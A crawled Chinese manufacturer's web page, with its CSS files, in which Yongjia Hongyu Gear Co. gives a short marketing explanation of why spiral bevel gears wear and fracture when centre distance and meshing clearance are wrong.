

--- FILE ---
content_type: text/html
request_url: http://www.gearhy.com/content3_184.htm
body_size: 4403
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="螺旋伞齿轮,伞齿轮"/>
<meta name="description" content="螺旋伞齿轮正确啮合时，即中心距正确，啮合间隙合适时，传动接触面的位置必须均匀分布在指标线的上下。如果中心距过大，螺旋伞齿轮的啮合间隙会增大。由宏宇螺旋伞齿轮厂家介绍一下螺旋伞齿轮磨损断裂时改如何解决？"/>
<title>螺旋伞齿轮磨损断裂时改如何解决？-永嘉县宏宇齿轮有限公司</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device"content="pc,mobile">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/templates/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/css/animate_y.css">
<script src="/Templates/templates/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/templates/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/templates/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/style.css"/>
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/ny/ny.css"/>
<link rel="stylesheet" href="/Templates/templates/style/css/swiper.min.css">
<script src="/Templates/templates/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
</head>

<body>
<header class="header">
  <div class="header_content header_bot01 hidden-xs hidden-sm">
    <div class="container">
      <p class="top_left">欢迎访问永嘉县宏宇齿轮有限公司，我司专注生产锥齿轮、伞齿轮多年！</p>
      <ul class="top_right">
        <li class="top_dh">0577-67379881</li>
        <li class="top_yx">lc508@21cn.com</li>
      </ul>
    </div>
  </div>
  <div class="header_content header_bot02 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text "> <a href="/"><img src="/Templates/templates/style/logo.jpg" alt="永嘉县宏宇齿轮有限公司"/> </a> </div>
        </div>
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/company.htm" > <span>关于我们</span> </a>             </li>
             <li  class="dropdown" > <a href="/news.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>新闻动态</span> </a>             <ul class="dropdown-menu">
                                          
            </ul>
                        </li>
             <li  class="dropdown" > <a href="/products.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品中心</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/zcl.htm" > <span>锥齿轮</span> </a> </li>
                            <li > <a href="/scl.htm" > <span>伞齿轮</span> </a> </li>
                            <li > <a href="/qdzxqcl.htm" > <span>气动执行器齿轮</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/yingyong.htm" > <span>应用领域</span> </a>             </li>
             <li > <a href="/contact.htm" > <span>联系方式</span> </a>             </li>
             
            
          </ul>
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">永嘉县宏宇齿轮有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/company.htm" > <span>关于我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/news.htm" > <span>新闻动态</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/products.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/zcl.htm" > <span>锥齿轮</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/scl.htm" > <span>伞齿轮</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/qdzxqcl.htm" > <span>气动执行器齿轮</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        
          </ul>
                    </li>
           <li > <a href="/yingyong.htm" > <span>应用领域</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm" > <span>联系方式</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="ny_banner"> <img src="/upload/20211118/094929429476.jpg" alt="螺旋伞齿轮磨损断裂时改如何解决？" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div><div class="title_ny">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a>&nbsp;/&nbsp;<a href="/news.htm">新闻动态</a>&nbsp;/&nbsp;<a href="/content3_184.htm">螺旋伞齿轮磨损断裂时改如何解决？</a></p>
  </div>
</div>
<div class="news_ny_bg">
  <div class="container">
    <div class="news_ny_left col-lg-8 col-md-8 col-sm-12 col-xs-12">
      <h1 class="title_news">螺旋伞齿轮磨损断裂时改如何解决？</h1>
      <span class="hit"> 发布日期：[2023-02-22]&nbsp;&nbsp;&nbsp;&nbsp;
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','184');
    });
</script></span> </span>

      <div class="nry_content"> <p>螺旋伞齿轮正确啮合时，即中心距正确，啮合间隙合适时，传动接触面的位置必须均匀分布在指标线的上下。如果中心距过大，螺旋伞齿轮的啮合间隙会增大。由<a href="http://www.gearhy.com" target="_blank" title="螺旋伞齿轮">宏宇螺旋伞齿轮厂家</a>介绍一下<a href="http://www.gearhy.com/scl.htm" target="_blank" title="伞齿轮">螺旋伞齿轮</a>磨损断裂时改如何解决？</p><p><br/></p><p>螺旋伞齿轮啮合接触面偏向齿尖，作用在齿轮上的力增大，齿轮磨损加速。此时，螺旋伞齿轮也容易出现轮齿冲击和转动不均，导致传动不稳定，如中心距过小等。然后螺旋伞齿轮啮合间隙减小。</p><p style="text-align: center；"><a href="http://www.gearhy.com/1087.htm" target="_blank" title="螺旋伞齿轮"><img src="http://www.gearhy.com/upload/20171113/135712339657.jpg" title="螺旋伞齿轮" alt="螺旋伞齿轮.jpg"/></a></p><p>一般按行业技术标准减小齿轮齿顶间隙，影响螺旋伞齿轮的正常传动和润滑，使啮合面偏向齿根，造成齿距以上齿面磨损。主动齿轮的线和从动齿轮的节线以下。另外，应尽量避免采用悬臂梁结构，因为这种结构容易造成传动轴瞬间弯曲变形，使齿轮啮合不良，造成齿面磨损。</p><p><br/></p><p>因此，当螺旋伞齿轮磨损断裂时，需要及时进行解决，以确保其良好的性能。</p> </div>
      <div class="yh_ms">
<h2>锥齿轮|伞齿轮|气动执行器齿轮</h2>
<p>永嘉县宏宇齿轮有限公司提供<a href="/zcl.htm" >锥齿轮</a>、<a href="/scl.htm">伞齿轮</a>、<a href="/qdzxqcl.htm">气动执行器齿轮</a>，推荐选用以下产品</p>
</div>

<div class="yh_cp">
<div class="yh_cp1">
<h3>锥齿轮相关产品</h3>
<ul>
<li><a href="/1077.htm">数控车床弧齿锥齿轮</a></li>
<li><a href="/1076.htm">T系减速机弧齿锥齿轮</a></li>
</ul>
</div>
<div class="yh_cp2">
<h3>伞齿轮相关产品</h3>
<ul>
<li><a href="/1087.htm">工程车螺旋伞齿轮</a></li>
<li><a href="/1086.htm">减速机K系列螺旋伞齿轮</a></li>
<li><a href="/1085.htm">减速机T系列伞齿轮</a></li>
<li><a href="/1084.htm">减速机B系列螺旋伞齿轮</a></li>
<li><a href="/1083.htm">铲山设备伞齿轮</a></li>
<li><a href="/1082.htm">螺旋伞齿轮</a></li>
</ul>
</div>
<div class="yh_cp3">
<h3>气动执行器齿轮相关产品</h3>
<ul>
<li><a href="/content4_12.htm">气动执行器齿轮</a></li>
<li><a href="/content4_11.htm">气动执行器齿轮厂家</a></li>
<li><a href="/content4_10.htm">宏宇气动执行器齿轮</a></li>
<li><a href="/content4_9.htm">气动执行器伞齿轮</a></li>
</ul>
</div>
</div>      <div class="list"> 上一条：<a href="/content3_183.htm" title="螺旋伞齿轮装配有什么要求呢?">螺旋伞齿轮装配有什么要求呢?</a><br />
        下一条：<a href="/content3_185.htm" title="弧齿锥齿轮的原理和实现方法">弧齿锥齿轮的原理和实现方法</a> </div>
    </div>
    <div class="news_ny_right col-lg-4 col-md-4 col-sm-12 col-xs-12">
  <div class="news_ny_right_cp">
    <p class="news_ny_right_title">热门产品</p>
    <ul>
                  <li><a href="/content4_9.htm" title="气动执行器伞齿轮">气动执行器伞齿轮</a></li>
            <li><a href="/1087.htm" title="工程车螺旋伞齿轮">工程车螺旋伞齿轮</a></li>
            <li><a href="/1086.htm" title="减速机K系列螺旋伞齿轮">减速机K系列螺旋伞齿轮</a></li>
            <li><a href="/1085.htm" title="减速机T系列伞齿轮">减速机T系列伞齿轮</a></li>
            <li><a href="/1084.htm" title="减速机B系列螺旋伞齿轮">减速机B系列螺旋伞齿轮</a></li>
            
    </ul>
  </div>
  <div class="news_ny_right_news">
    <p class="news_ny_right_title">新闻推荐</p>
    <ul class="new_list_main">
                  <li><a href="/content3_246.htm" title="螺旋伞齿轮用于铁路交通领域">
        <p><span>螺旋伞齿轮用于铁路交通领域</span><span>2024-03-02</span></p>
        <p>在铁路交通领域，螺旋伞齿轮通常用于列车的传动系统中。螺旋伞齿轮的特点，如传动效率高、稳定性好、噪音低…</p>
        </a></li>
            <li><a href="/content3_245.htm" title="螺旋伞齿轮传动效率高">
        <p><span>螺旋伞齿轮传动效率高</span><span>2024-03-02</span></p>
        <p>螺旋伞齿轮传动效率高;工作可靠、寿命长;传动比准确;结构紧凑;功率和速度适用范围很广。由宏宇螺旋伞齿轮厂…</p>
        </a></li>
            <li><a href="/content3_243.htm" title="螺旋伞齿轮的设计特点？">
        <p><span>螺旋伞齿轮的设计特点？</span><span>2024-02-26</span></p>
        <p>螺旋伞齿轮的齿形是圆弧形状，而且一般都是呈锥状，像伞形，故名螺旋伞齿轮。由宏宇螺旋伞齿轮厂家介绍一下…</p>
        </a></li>
            <li><a href="/content3_242.htm" title="螺旋伞齿轮为什么会出现断齿?">
        <p><span>螺旋伞齿轮为什么会出现断齿?</span><span>2023-11-24</span></p>
        <p>螺旋伞齿轮是一种常见的传动零件，螺旋伞齿轮在机械之中的作用大，可以说没有螺旋伞齿轮产品，机械产品将无…</p>
        </a></li>
            
    </ul>
  </div>
</div>
 </div>
</div>
<div class="foot_index_bg">
  <div class="container">
    <div class="foot_left"> <img src="/Templates/templates/style/foot_logo.png" />
      <p>如果您有任何产品上的问题及建议，或您想知道的，您可以随时与我们联系。</p>
    </div>
    <div class="foot_right">
      <ul class="foot01 col-lg-4 col-md-4 col-sm-4 col-xs-5">
        <p>快速导航</p>
                        <li style="display:none" > <a href="/">网站首页</a></li>
                <li> <a href="/company.htm">关于我们</a></li>
                <li> <a href="/news.htm">新闻动态</a></li>
                <li> <a href="/products.htm">产品中心</a></li>
                <li> <a href="/yingyong.htm">应用领域</a></li>
                <li> <a href="/contact.htm">联系方式</a></li>
         
        
      </ul>
      <ul class="foot02 col-lg-3 col-md-3 col-sm-3 col-xs-7">
        <p>产品中心</p>
                        <li> <a href="/zcl.htm"> 锥齿轮 </a> </li>
                <li> <a href="/scl.htm"> 伞齿轮 </a> </li>
                <li> <a href="/qdzxqcl.htm"> 气动执行器齿轮 </a> </li>
                
      </ul>
      <ul class="foot03 col-lg-5 col-md-5 col-sm-5 col-xs-12">
        <p>联系我们</p>
        <li>地址：温州市永嘉县浦二后垟西路8号</li>
        <li>手机：13868628100</li>
        <span>0577-67379881</span> <a href="/contact.htm">更多联系方式</a>
      </ul>
    </div>
    <div class="footer_index">
      <p>Copyright © 2021 永嘉县宏宇齿轮有限公司 主营产品：<a href="/zcl.htm">锥齿轮</a>、<a href="/scl.htm">伞齿轮</a> All rights are reserved.</p>
    </div>
  </div>
</div>
<script src="http://spider.zj11.net/"></script>
<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/products.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:0577-67379881"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

<!-- lian Code --> 
<script src="http://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/templates/style/js/bootstrap.min.js"></script> 
<script src="/Templates/templates/style/js/bootsnav_y.js"></script> 
<script src="/Templates/templates/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/templates/style/js/fastclick.js"></script> 
<script src="/Templates/templates/style/js/index.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gearhy.com/Templates/templates/style/css/normalize-ybl.css
body_size: 546
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

span,em,i{
    display: inline-block;
}

img {
    vertical-align: middle;
}


a {
    color: #000;
}

a:hover {
    text-decoration: none;
    color: initial;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:focus {
    text-decoration: none;

}

[role=button] {
    outline: none;
}

i {
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://www.gearhy.com/Templates/templates/style/style.css
body_size: 2803
content:
@charset "utf-8";/* CSS Document */
body {font-size: 12px;background-color: white;font-family: "思源黑体", "Arial";width: 100%;margin: 0px;padding: 0px;overflow-x: hidden;}
html {margin: 0px;padding: 0px;}
* {margin: 0;padding: 0;}
ul, li {list-style-type: none;}
a {text-decoration: none;color: #8c8f91;}
img {margin: 0;padding: 0;vertical-align: bottom;}
a:hover {text-decoration: none;}
img {width: 100%;height: auto;}
p {margin: 0px;}
button {outline: none;}


.home_ss{ padding-top:20px; padding-bottom:20px; overflow:hidden; clear:both; background:#f6f6f6; border-bottom:1px solid #dbdbdb;}
.home_ss_left{ float:left; padding-right:54px; text-align:left;}
.home_ss_left p{ font-size:30px; color:#414141; line-height:1.2;}
.home_ss_left span{ font-size:30px; color:#414141; display:block; font-weight:bold; line-height:1.2;}
.home_ss_cen{ float:left; padding-left:54px; padding-right:54px; border-left:1px solid #eaeaea;  border-right:1px solid #eaeaea; text-align:left;  }
.home_ss_cen p{ color:#7b7b7b; font-size:14px; line-height:35px;}
.home_ss_cen a{ color:#7b7b7b; font-size:14px;}
.form2{line-height:35px; width:396px; padding-top:7px; }
.form2 .submit {vertical-align: middle;float: right;padding:0px ; width:56px; height:35px;background:url(sousuo_right.jpg) no-repeat left center; margin-right:0px;}
.form2 .inputBox{border: none;width:340px;color: #aaaaaa;font-size: 14px;padding-left:15px; line-height:35px; background:url(sousuo_left.jpg) no-repeat left center;}
.home_ss_right{ float:right; background:url(dh_home.jpg) no-repeat left center; padding-left:60px; text-align:left; }
.home_ss_right p{ font-size:21px; color:#7b7b7b;}
.home_ss_right span{ font-size:37px; color:#da332d; display:block; line-height:1;}

.pro_index_bg{ padding-bottom:44px; clear:both; overflow:hidden;background:url(pro_index_bg.jpg) no-repeat center bottom; padding-top:59px; }
.pro_title{ margin-bottom:40px; overflow:hidden;}
.pro_title p,.pro_title h1{ font-size:32px; color:#131313; font-weight:bold; background:url(pro_title.png) no-repeat center center; line-height:56px;   }
.pro_title span{ font-size:20px; color:#737373; display:block; line-height:30px; }
.prolist_fl{ margin-bottom:27px;clear:both; overflow:hidden;display: flex;flex-wrap: wrap;}
.prolist_fl li{ margin-bottom:8px; text-align:left; padding-left:5px; padding-right:5px;}
.prolist_fl li a{ font-size:18px; color:#ffffff; display:block; padding-left:20px; line-height:53px; overflow:hidden; background: url(prolist_a.png) no-repeat right 20px center #454545; } 
.prolist_fl li a p{ background: url(prolist_li.png) no-repeat left center; padding-left:46px; }
.prolist_fl li a:hover{background: url(prolist_a.png) no-repeat right 20px center #bb120a; }
.product_tr{ clear:both;display: flex;flex-wrap: wrap; overflow:hidden; font-size:0px;}
.product_tr li{ margin-bottom:10px; padding-left:10px; padding-right:10px;}
.product_tr li a{ display:block;}
.product_tr li a p{ font-size:16px; color:#424242; line-height:45px;}
.product_tr li img{ border:1px solid #d1d1d1;}

.about_indexbg{ background:#f3f3f3; overflow:hidden;}
.about_left{ padding:0px; background:url(about_img.jpg) no-repeat top center; height:554px;background-size: cover;}
.about_left img{ display:none;}
.about_right{ padding:0px; background:url(about_right_bg.jpg) repeat-x top left; text-align:left;}
.about_right_n{ padding-top:70px; padding-left:7%; width:530px; overflow:hidden; }
.about_right_title{ font-size:30px; color:#ffffff; line-height:40px; font-weight:bold;}
.about_right_title_en{ background:url(about_title.jpg) no-repeat left bottom; font-size:18px; color:#ffffff; margin-bottom:25px; line-height:21px; text-transform:uppercase; padding-bottom:32px;}
.about_right_n span{ font-size:15px; color:#ffffff; line-height:31px; display:block; margin-bottom:100px;}
.about_right ul{ padding-top:4%; overflow:hidden; width:580px; background:#f0f0f0; }
.about_right ul li{ padding:0 1%; text-align:center;}
.about_right ul li img{ width:auto;}
.about_right ul li p{ font-size:18px; color:#5e6b71; line-height:53px;}

.chengnuo_bg{ background: url(chengnuo_bg.jpg) no-repeat bottom center; padding-top:57px; clear:both; overflow:hidden;}
.chengnuo_title01{ font-size:50px; color:#000000; text-align:center;}
.chengnuo_title01 span{ color:#e60012; font-size:75px; margin:0 10px;}
.chengnuo_title02{ font-size:18px; color:#747474; text-align:center;}
.chengnuo_index{ padding-top:43px; padding-bottom:55px; overflow:hidden; text-align:left;}
.chengnuo_index img{ width:auto; max-width:100%; }
.chengnuo_div{ clear:both; overflow:hidden;    display: flex;    align-items: center;}
.chengnuo_div div{width:48%; margin-top:5%; padding-left:71px;}
.chengnuo01 div{ float:left;  background: url(cnuo_01.jpg) no-repeat left top; margin-right:2%;}
.chengnuo01 img{ float:right; max-width:50%;}
.chengnuo02 div{ float:right; background: url(cnuo_02.jpg) no-repeat left top; margin-left:2%; }
.chengnuo02 img{ float:left; max-width:50%;}
.chengnuo03 div{ float:left;  background: url(cnuo_03.jpg) no-repeat left top; margin-right:2%;}
.chengnuo03 img{ float:right; max-width:50%;}
.chengnuo_t{ font-size:32px; color:#333333;}
.chengnuo_en{ color:#cccccc; font-size:12px; background:url(cnuotitle.jpg) no-repeat bottom left; width:100%; text-transform:uppercase; padding-bottom:20px; margin-bottom:10px;  }
.chengnuo_d{ font-size:14px; color:#666666; line-height:27px; margin-right:60px;}

.cjzx_bg{ background:url(cjzx.jpg) no-repeat top center; clear:both; overflow:hidden; padding:25px 0;}
.cjzx_left{ text-align:left; float:left;}
.cjzx_left_top{ font-size:32px; color:#ffffff;}
.cjzx_left_top span{ font-size:52px; color:#ff3334;}
.cjzx_left_bottom{ font-size:18px; color:#ffffff;}
.cjzx_right{ text-align:right; float: right;}
.cjzx_right p{ font-size:21px; color:#ffffff;}
.cjzx_right span{ font-size:40px; color:#ffffff; line-height:54px; background: url(cjzx_dh.png) no-repeat left center; display:block; padding-left:60px;}


.news_bg{ padding-top:80px; clear:both; overflow:hidden; padding-bottom:25px;}
.news_title{ margin-bottom:48px; text-align:left;} 
.news_title p{ float:left; padding:0 22px; line-height:49px; background:#545454; font-size:18px; color:#ffffff;}
.news_title span{ font-size:18px; color:#6a6a6a; line-height:49px; margin-left:10px; text-transform:uppercase;}
.news_title a{ float:right;font-size:16px; color:#383838; line-height:49px;}
.news_title a:hover{ color:#F00;}
.news_title p:hover{ background:#e60012;}
.news_index{ margin-bottom:15px;}
.news_ul{ margin-top:27px;}
.news_ul li{ clear:both; border-bottom:1px solid #f0f0f0; line-height:41px; overflow:hidden;}
.news_ul li a{ display:block;}
.news_ul li p{ float:left; font-size:14px; color:#767676;}
.news_ul li span{ float:right; color:#333333; font-size:14px;}
.news_faq{}
.news_faq li{ margin-bottom:10px; border-bottom:1px solid #f0f0f0; padding-bottom:10px; text-align:left; }
.news_faq p{ font-size:14px; color:#545454; background:url(faq_w.jpg) no-repeat left center; line-height:25px; padding-left:37px; margin-bottom:10px; height:25px; overflow:hidden;}
.news_faq span{ font-size:14px; color:#919191; display:block; line-height:25px; background:url(faq_a.jpg) no-repeat top left;padding-left:37px; height:50px; overflow:hidden;}

.hzhb_index_bg{clear:both; overflow:hidden; padding-top:106px; padding-bottom:106px;position:relative; background:#f4f4f4;}
.swiper-containerhzhb{ clear:both; overflow:hidden; }
.hzhb_home{}
.hzhb_home img{ border:1px solid #d5d5d5;}
.swiper-button-prevhzhb{background: url(hzhb_left.jpg) no-repeat;width:53px; height:53px; position:absolute; z-index:99; left:5%;  top:130px;}
.swiper-button-nexthzhb{background: url(hzhb_right.jpg) no-repeat; width:53px; height:53px; position:absolute; z-index:99; right:5%; top:130px;}

.foot_index_bg{ background:url(foot_bg.jpg) no-repeat top center #202326; clear:both; overflow:hidden; padding-top:80px;}
.foot_left{ float:left; text-align:left; width:25%; padding-top:30px; }
.foot_left img{ width:auto; margin-bottom:28px; max-width:100%;}
.foot_left p{ color:#ffffff; font-size:14px;}
.foot_right{ width:72%; float:right; margin-bottom:25px;}
.foot_right ul{ text-align:left; background:url(foot_t.jpg) no-repeat top left;background-size: 92% 2px;}
.foot_right ul p{ font-size:18px; color:#ffffff; font-weight:bold; line-height:77px;}
.foot_right ul li a{ font-size:15px; color:#a9a9a9; line-height:32px; } 
.foot_right ul li{ font-size:15px; color:#a9a9a9; line-height:32px;  } 
.foot03 span{ font-size:40px; color:#FFF; font-weight:bold; line-height:70px; display:block; }
.foot03 a{ font-size:15px; color:#f49505; background:url(news_ju.png) no-repeat right center; padding-right:24px; }

.footer_index{ clear:both; padding:15px; border-top: 1px solid #393c3e;}
.footer_index img{ width:auto;}
.footer_index p{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index a{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index span{ color:#FFF; font-size:14px; line-height:25px;}

@media (max-width:1200px) { 
.daili_index ul{ display:none; }
.home_ss_cen{ padding-left:20px; padding-right:20px; }
.home_ss_left{ padding-right:20px;  }
.home_ss_left p{ font-size:24px;}
.home_ss_left span{ font-size:24px;}
.home_ss_right span{ font-size:30px;}
.about_right_n{ width:100%;}
.about_right ul{ width:100%; }
.chengnuo_d{ margin-right:10px;}
.chengnuo_bg{ background:none;}
.swiper-button-prevhzhb{ left:10px;  top:63px;}
.swiper-button-nexthzhb{right:10px; top:63px;}
.hzhb_index_bg{ padding-top:50px; padding-bottom:50px;}
.foot03 span{ font-size:36px;}
.cjzx_right span{ font-size:30px;}
.home_ss_right{display:none;}
 }

@media (max-width:1000px) { 
.home_ss{ display:none;}
.about_right ul li p{ font-size:14px;}
.about_right_n{ padding-left: 2%; padding-right:2%;}
.chengnuo_t{ font-size:24px;}
.chengnuo_title01{ font-size:45px;}
.chengnuo_title01 span{ font-size:60px;}
.foot_left{ width:100%; padding-top:0px; margin-bottom:15px; text-align:center;}
.foot_right{ width:100%;}
.foot_index_bg{ padding-top:40px;}
.cjzx_right{ display:none;}

 }

@media (max-width:767px) { 
.about_right_n span{ margin-bottom:25px;}
.about_right_n{ padding-top:25px;}
.about_left{ display:none;}
.chengnuo_title01{ font-size:32px;}
.chengnuo_title01 span{ font-size:45px;}
.chengnuo_div img{ display:none;}
.chengnuo_div div{width:100%; margin:0px; margin-bottom:15px;}
.swiper-button-prevhzhb{ display:none;}
.swiper-button-nexthzhb{ display:none;}
.cjzx_bg{ display:none;}
.news_bg{ padding-top:0px;}
 }

@media (max-width:425px) { 
.product_tr li{ padding-left: 5px; padding-right: 5px;}
.pro_title p{ font-size:27px;}
.pro_title span{ font-size:18px;}
.pro_index_bg{ padding-top:25px; padding-bottom:25px;}
.pro_title{ margin-bottom:25px;}
.about_right_title{ font-size:28px;}
.about_right_title_en{ font-size:16px;}
.pro_index_bg .container{ padding-left: 10px; padding-right: 10px; }



 }
 

.yh_ms h2{ font-size:22px; color:#000; text-align:center; margin:0 auto; font-weight:bold; padding-top:22px;}
.yh_ms p{ font-size:15px; color: #000;  text-indent:0em; padding-top:20px; font-weight:bold; text-align:left; width:1200px; margin:0 auto;}
.yh_cp{ width:1200px; clear:both; padding-top:15px; overflow:hidden;  margin:0 auto;}
.yh_cp h3{ color:#333; font-size:18px; font-weight:bold; width:1200px; padding-top:20px; float:left; text-align:left; } 

.yh_cp a:hover{ color:#F00;}
.yh_ms a{ color: #696969;}
.yh_ms a:hover{ color:#F00;}
.yh_cp ul{ width:1200px;}
.yh_cp li{padding-top:22px; line-height:20px;  width:295px; float:left; text-align:left; }
.yh_cp li a{ background: url(xian.jpg) no-repeat left center; padding-left:20px; color:#333; font-size:14px} 
.yh_cp3 li{ padding-bottom:40px;}
 
.xgxw{ clear:both; overflow:hidden; text-align:center; padding-top:20px;} 
.xgxw table td{ border:none  !important;}
.xgxw h2{ text-align:center; font-size:22px; color:#000; margin:0 auto; font-weight:bold;} 
.xgxw h3{ color:#333; font-size:18px; font-weight:bold; padding-top:15px; text-align:left; } 
.xgxw li{ padding-top:12px; line-height:10px; float:left; text-align:left;  }
.xgxw li a{ color:#333; font-size:14px; line-height:20px;}
.xgxw a:hover{ color:#F00;}




--- FILE ---
content_type: text/css
request_url: http://www.gearhy.com/Templates/templates/style/ny/ny.css
body_size: 4307
content:
@charset "utf-8";/* CSS Document */
body {font-size: 12px;background-color: white;font-family: "思源黑体", "Arial";width: 100%;margin: 0px;padding: 0px;overflow-x: hidden;}
html {margin: 0px;padding: 0px;}
* {margin: 0;padding: 0;}
ul, li {list-style-type: none;}
a {text-decoration: none;color: #8c8f91;}
img {margin: 0;padding: 0;vertical-align: bottom;}
a:hover {text-decoration: none;}
img {width: 100%;height: auto;}
p {margin: 0px;}
button {outline: none;}


/*内页*/
#lxfs_liuyan{ padding-bottom:50px; padding-top:150px;}
.fangan_liuyan{ background:#f5f5f5; padding-bottom:74px;}
.fangan_liuyan_title{ color:#222222; font-size:25px; text-align:center; line-height:150px;  background:url(fangan_liuyan_title.png) no-repeat center center;}
#facebook table{ width:100%;}
.zxly_r{ margin-right:30px;}
#name{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}
#tel{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}
#youxiang{height:48px;font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;}
#gsname{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}
#sbsydd{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}
#yongtu{height:48px;font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;}
#cpname{height:48px;font-size: 14px;width: 48%;margin-bottom:30px;padding-left: 10px; float:left;}
#wuliao{height:48px;font-size: 14px;width: 48%;margin-bottom:30px;padding-left: 10px; float:right;}
#content{font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;padding-top: 10px;height:264px; border:1px solid #d7d7d7; }
.anniu_lxfs{ background:#067fc9; line-height:50px;font-size: 16px;color: #fff;width: 100%;margin-top: 10px;outline: none; border:none;}

/*关于我们*/
.about_ny{ overflow:hidden; clear:both; padding-bottom:59px;}
